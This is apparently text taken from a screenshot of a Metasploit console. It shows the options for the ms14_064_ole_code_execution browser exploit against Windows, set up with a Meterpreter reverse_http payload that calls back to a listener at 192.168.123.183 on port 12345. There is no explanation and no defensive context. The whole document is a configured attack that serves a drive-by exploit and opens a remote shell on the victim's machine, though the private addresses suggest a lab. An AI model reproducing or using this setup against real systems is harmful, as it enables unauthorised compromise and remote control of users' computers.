 msf6 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
AllowPowershellPrompt true yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 192.168.123.183 yes The local host or network interface to listen on. This must be an addr
ess on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TRYUAC false yes Ask victim to start as Administrator
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.123.183 yes The local listener hostname
LPORT 12345 yes The local listener port
LURI no The HTTP Path